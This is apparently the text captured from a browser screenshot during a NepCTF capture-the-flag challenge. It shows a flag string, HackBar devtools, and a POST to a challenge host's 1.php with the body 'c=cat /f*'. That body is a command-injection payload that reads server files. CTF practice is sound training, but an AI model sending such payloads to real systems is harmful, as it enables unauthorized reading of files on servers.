 eci-2ze01417druivlr20jf8.cloudeci1.ichunqiu.com:80/1.php
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
flag{27a564ae-6e3f-4c63-a5b3-9b79543497e6}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://eci-2ze01417druivlr20jf8.cloudeci1.ichunqiu.com:80/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=cat /f*